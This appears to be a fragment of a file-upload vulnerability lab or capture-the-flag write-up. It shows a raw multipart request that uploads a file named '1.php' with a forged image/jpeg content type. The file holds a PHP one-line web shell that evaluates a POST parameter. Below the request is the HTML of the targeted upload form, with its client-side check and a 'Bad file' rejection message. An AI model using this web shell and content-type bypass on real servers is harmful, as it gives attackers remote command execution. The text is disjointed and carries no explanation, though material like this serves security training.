 ------WebKitFormBoundaryeysJU450hoBFFsXD
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php
    eval($_POST['cmd']);
?>
------WebKitFormBoundaryeysJU450hoBFFsXD
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundaryeysJU450hoBFFsXD--
102 <div class="light"><span class="glow">
103 <form enctype="multipart/form-data" method=
"post" onsubmit="return checkFile()">
104 嘿伙计，你发现它了！
105 <input class="input_file" type="
file" name="upload_file"/>
106 <input class="button" type="
submit" name="submit" value="upload"/>
107 </form>
108 </span><span class="flare"></span><div>
109 </div>
110 </div>
111 nonono~ Bad file！